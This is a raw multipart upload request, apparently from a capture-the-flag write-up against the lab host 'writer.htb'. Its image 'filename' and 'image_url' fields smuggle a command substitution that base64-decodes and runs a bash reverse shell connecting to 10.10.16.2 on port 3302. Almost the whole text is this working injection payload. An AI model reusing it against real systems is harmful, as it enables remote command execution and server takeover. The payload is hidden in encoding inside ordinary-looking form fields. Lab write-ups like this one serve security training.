 16 -----------------------------69136776520650784461001068918
17 Content-Disposition: form-data; name="author"
18
19 sidhawks
20 -----------------------------69136776520650784461001068918
21 Content-Disposition: form-data; name="title"
22
23 sidhawks
24 -----------------------------69136776520650784461001068918
25 Content-Disposition: form-data; name="tagline"
26
27 sidhawks
28 -----------------------------69136776520650784461001068918
29 Content-Disposition: form-data; name="image"; filename="file.jpg$(echo -n
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzMzMDIgMD4mMQo= | base64 -d |bash)"
30 Content-Type: image/jpeg
31
32
33
34 -----------------------------69136776520650784461001068918
35 Content-Disposition: form-data; name="image_url"
36
37 file:///var/www/writer.htb/writer/static/img/file.jpg$(echo -n
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzMzMDIgMD4mMQo= | base64 -d |bash)
38 -----------------------------69136776520650784461001068918
39 Content-Disposition: form-data; name="content"
40
41 sidhawks
42 -----------------------------69136776520650784461001068918--
43